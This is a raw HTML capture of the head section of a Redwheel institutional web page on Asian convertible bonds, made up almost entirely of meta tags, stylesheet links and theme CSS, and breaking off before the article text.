

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/uk/en/institutional/insights/attractive-asymmetry-in-asian-cbs/
body_size: 73747
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Attractive Asymmetry in Asian Convertible Bonds | Institutional | Redwheel</title>
<meta name="description" content="Asian stock markets have presented an opportunity along with a challenge for investors. The region offers some of the highest economic growth globally and"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/uk/en/institutional/insights/attractive-asymmetry-in-asian-cbs/" />
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="article">
<meta property="og:title" content="Attractive Asymmetry in Asian Convertible Bonds | Institutional | Redwheel">
<meta property="og:description" content="Asian stock markets have presented an opportunity along with a challenge for investors. The region offers some of the highest economic growth globally and">
<meta property="og:url" content="https://www.redwheel.com/uk/en/institutional/insights/attractive-asymmetry-in-asian-cbs/">
<meta property="og:site_name" content="UK EN Institutional">
<meta property="og:updated_time" content="2024-09-04T16:30:03+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image.png">
<meta property="og:image:width" content="1373">
<meta property="og:image:height" content="909">
<meta property="og:image:alt" content="Attractive Asymmetry in Asian Convertible Bonds">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Attractive Asymmetry in Asian Convertible Bonds | Institutional | Redwheel">
<meta name="twitter:description" content="Asian stock markets have presented an opportunity along with a challenge for investors. The region offers some of the highest economic growth globally and">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image.png">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/uk\/en\/institutional","name":"Tonderai Matanga","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/uk/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-4 p{margin-bottom:24px;}.elementor-kit-4 a{color:#242424;}.elementor-kit-4 a:hover{color:#242424;}.elementor-kit-4 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-4 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-4 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-4 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-4 button,.elementor-kit-4 input[type="button"],.elementor-kit-4 input[type="submit"],.elementor-kit-4 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-4 input:not([type="button"]):not([type="submit"]),.elementor-kit-4 textarea,.elementor-kit-4 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
